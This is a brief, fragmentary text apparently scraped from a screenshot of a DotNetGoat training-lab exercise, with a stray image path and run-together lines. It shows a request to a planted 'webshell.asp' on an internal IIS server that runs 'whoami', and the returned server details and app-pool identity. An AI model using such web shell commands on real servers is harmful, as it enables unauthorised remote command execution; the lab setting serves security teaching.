 10.2.20.83/webdav/webs
10.2.20.83/webdav/webshell.asp?cmd=whoami
Run
\\DOTNETGOAT\bob10.2.20.83
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.20.83iis apppool\defaultapppool